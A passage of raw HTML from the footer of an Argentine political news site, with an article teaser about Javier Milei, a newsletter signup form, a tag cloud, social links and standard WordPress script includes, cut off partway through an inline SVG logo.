                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/el-delirante-discurso-de-milei-que-lo-dejo-en-ridiculo-capitalismo-salvaje-y-agenda-woke/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/image-39-720x380.png" alt="El delirante discurso de Milei que lo dejó en ridículo: capitalismo salvaje y agenda «woke»"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/el-delirante-discurso-de-milei-que-lo-dejo-en-ridiculo-capitalismo-salvaje-y-agenda-woke/">El delirante discurso de Milei que lo dejó en ridículo: capitalismo salvaje y agenda «woke»</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            22 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="block-216" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; padding: 20px; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="search-3" class="widget elegant-widget widget_search"><form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="tag_cloud-1" class="widget elegant-widget widget_tag_cloud"><h2 class="widget-title widget-title-1">Nube de etiquetas</h2><div class="tagcloud"><a href="https://deudaprometida.com/etiqueta/afip/" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 8.7608695652174pt;" aria-label="AFIP (113 elementos)">AFIP</a>
<a href="https://deudaprometida.com/etiqueta/alberto-fernandez/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 8.9130434782609pt;" aria-label="Alberto Fernández (116 elementos)">Alberto Fernández</a>
<a href="https://deudaprometida.com/etiqueta/anses/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 8.1521739130435pt;" aria-label="Anses (103 elementos)">Anses</a>
<a href="https://deudaprometida.com/etiqueta/axel-kicillof/" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 18.5pt;" aria-label="Axel Kicillof (495 elementos)">Axel Kicillof</a>
<a href="https://deudaprometida.com/etiqueta/ciudad-de-buenos-aires/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.9782608695652pt;" aria-label="Ciudad de Buenos Aires (138 elementos)">Ciudad de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/cristina-kirchner/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 12.413043478261pt;" aria-label="Cristina Kirchner (197 elementos)">Cristina Kirchner</a>
<a href="https://deudaprometida.com/etiqueta/camara-de-diputados/" class="tag-cloud-link tag-link-252 tag-link-position-7" style="font-size: 13.782608695652pt;" aria-label="Cámara de Diputados (245 elementos)">Cámara de Diputados</a>
<a href="https://deudaprometida.com/etiqueta/diputados/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 14.54347826087pt;" aria-label="Diputados (272 elementos)">Diputados</a>
<a href="https://deudaprometida.com/etiqueta/elecciones-2023/" class="tag-cloud-link tag-link-2085 tag-link-position-9" style="font-size: 10.891304347826pt;" aria-label="Elecciones 2023 (157 elementos)">Elecciones 2023</a>
<a href="https://deudaprometida.com/etiqueta/fmi/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.5217391304348pt;" aria-label="FMI (129 elementos)">FMI</a>
<a href="https://deudaprometida.com/etiqueta/frente-de-todos/" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 8pt;" aria-label="Frente de Todos (101 elementos)">Frente de Todos</a>
<a href="https://deudaprometida.com/etiqueta/inflacion/" class="tag-cloud-link tag-link-258 tag-link-position-12" style="font-size: 9.6739130434783pt;" aria-label="Inflación (130 elementos)">Inflación</a>
<a href="https://deudaprometida.com/etiqueta/javier-milei/" class="tag-cloud-link tag-link-530 tag-link-position-13" style="font-size: 22pt;" aria-label="Javier Milei (849 elementos)">Javier Milei</a>
<a href="https://deudaprometida.com/etiqueta/julio-alak/" class="tag-cloud-link tag-link-2721 tag-link-position-14" style="font-size: 9.8260869565217pt;" aria-label="Julio Alak (133 elementos)">Julio Alak</a>
<a href="https://deudaprometida.com/etiqueta/la-plata/" class="tag-cloud-link tag-link-403 tag-link-position-15" style="font-size: 13.934782608696pt;" aria-label="La Plata (250 elementos)">La Plata</a>
<a href="https://deudaprometida.com/etiqueta/luis-caputo/" class="tag-cloud-link tag-link-3396 tag-link-position-16" style="font-size: 10.130434782609pt;" aria-label="Luis Caputo (139 elementos)">Luis Caputo</a>
<a href="https://deudaprometida.com/etiqueta/mauricio-macri/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 10.282608695652pt;" aria-label="Mauricio Macri (143 elementos)">Mauricio Macri</a>
<a href="https://deudaprometida.com/etiqueta/patricia-bullrich/" class="tag-cloud-link tag-link-135 tag-link-position-18" style="font-size: 8pt;" aria-label="Patricia Bullrich (102 elementos)">Patricia Bullrich</a>
<a href="https://deudaprometida.com/etiqueta/provincia-de-buenos-aires/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="Provincia de Buenos Aires (657 elementos)">Provincia de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/sergio-massa/" class="tag-cloud-link tag-link-1214 tag-link-position-20" style="font-size: 13.630434782609pt;" aria-label="Sergio Massa (239 elementos)">Sergio Massa</a></div>
</div><div id="nav_menu-1" class="widget elegant-widget widget_nav_menu"></div>                                </section>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
                <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                                    <div class="col-sm-12">
                        <div class="footer-social-wrapper">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                    </div>
                            </div>
        </div>
    </div>
        <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Director: Ezequiel Orlando. Redacción: DeudaPrometida@gmail.com. Todos los derechos reservados.                                    </div>
            </div>
        </div>
    </div>
		<p class="footer-edition" style="text-align:center; color:#aaa; font-size:14px; padding:10px 0; border-top:1px solid #333; margin:0;">
	  Edición Nº 1938 — 
	  22 de enero de 2026	</p>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elegant-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/navigation.js?ver=20151215" id="elegant-magazine-navigation-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/skip-link-focus-fix.js?ver=20151215" id="elegant-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/script.js?ver=6.8.3" id="elegant-magazine-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Text":["Texto"],"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%s Block":["Bloque %s"],"Design":["Dise\u00f1o"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deudaprometida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0f351d01fc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deudaprometida.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/deudaprometida.com","nonce":"0f351d01fc","ajaxurl":"https:\/\/deudaprometida.com\/wp-admin\/admin-ajax.php","rating_nonce":"e9306c8276","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/deudaprometida.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 